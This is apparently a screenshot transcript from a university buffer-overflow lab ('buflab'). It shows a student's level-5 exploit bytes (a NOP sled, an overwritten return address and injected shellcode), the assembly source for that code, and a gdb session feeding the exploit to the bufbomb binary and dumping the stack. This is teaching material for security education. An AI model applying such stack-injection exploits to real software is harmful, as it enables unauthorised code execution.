 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
06 Mar, 21:50
Trash
File Syste
Home
Geany
gedit
Termina
Emulato
Google
Chrome
Firefox Web
Browser
You want to overwrite the return address with the first
address of the code you inject.  In my case, it was the
very next line (0x55683d28).
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 11 Column: 0 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$ gdb bufbomb
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bufbomb...(no debugging symbols found)...done.
(gdb) b *getbuf+31
Breakpoint 1 at 0x8049312
(gdb) r -u anru9411 < exploit5.bin
Starting program: /home/user/Dropbox/CSCI 2400/buflab/bufbomb -u anru9411 < exploit5.bin
Userid: anru9411
Cookie: 0x1eb2051b
Breakpoint 1, 0x08049312 in getbuf ()
(gdb) x/50x $esp
0x55683cc8 <_reserved+1039560>: 0x55683ccc 0x90909090 0x90909090 0x90909090
0x55683cd8 <_reserved+1039576>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683ce8 <_reserved+1039592>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683cf8 <_reserved+1039608>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683d08 <_reserved+1039624>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683d18 <_reserved+1039640>: 0x90909090 0x90909090 0x90909090 0x55683d28
0x55683d28 <_reserved+1039656>: 0x6870ec83 0x0804c0c0 0x683d3b68 0x8de36855
0x55683d38 <_reserved+1039672>: 0xb8c30804 0x1eb2051b 0x683da0bd 0x3d28bc55
0x55683d48 <_reserved+1039688>: 0x2c685568 0xc308048e 0x55683d00 0x0804c06c
0x55683d58 <_reserved+1039704>: 0x0804849c 0x0804838c 0xf7e5319b 0xf7fb8000
0x55683d68 <_reserved+1039720>: 0xf7fb8ac0 0xf7fb8d80 0xf7e0f700 0xf7f08550
0x55683d78 <_reserved+1039736>: 0xf7fb8ac0 0x0804a54a 0x55683db0 0x00000001
0x55683d88 <_reserved+1039752>: 0x55685ff0 0xf7ff0500
(gdb)